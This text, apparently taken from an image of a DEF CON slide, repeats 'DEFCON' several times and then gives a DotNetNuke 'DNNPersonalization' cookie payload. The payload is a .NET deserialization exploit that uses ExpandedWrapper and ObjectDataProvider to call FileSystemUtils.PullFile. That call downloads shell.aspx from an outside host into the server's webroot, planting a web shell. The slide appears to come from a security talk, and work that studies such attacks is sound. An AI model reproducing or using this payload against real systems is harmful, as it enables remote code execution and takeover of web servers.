 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF
DEFCON
DEF CON
DNNPersonalization Payload Cookie
<profile>
<item key="name1:key1"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils],[System.Win
dows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
<ExpandedWrapperOfFileSystemUtilsObjectDataProvider>
<ExpandedElement/>
<ProjectedProperty0>
<MethodName>PullFile</MethodName>
<MethodParameters>
<anyType xsi:type="xsd:string">http://ctf.pwntester.com/shell.aspx</anyType>
<anyType xsi:type="xsd:string">C:\inetpub\wwwroot\dotnetnuke\shell.aspx</anyType>
</MethodParameters>
<ObjectInstance xsi:type="FileSystemUtils"></ObjectInstance>
</ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider>
</item>
</profile>